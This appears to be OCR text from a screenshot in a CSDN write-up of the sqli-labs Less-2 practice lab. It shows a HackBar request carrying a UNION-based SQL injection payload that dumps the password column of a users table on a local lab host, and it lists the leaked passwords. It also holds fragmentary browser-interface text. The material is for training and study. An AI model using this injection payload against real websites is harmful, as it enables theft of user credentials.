 Welcome Dhakkan
Your Login name:2
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-2
Elements Performance Console Sources Network Memory Application Security Lighthouse HackBar 1
ryption Encoding SQL XSS LFI XXE Other Hac
LoadUrl http://127.0.0.100/sqli-labs/Less-2/?id=-1 union select 1,2,group_concat(password) from security.users--+
CSDN @Jerem1ah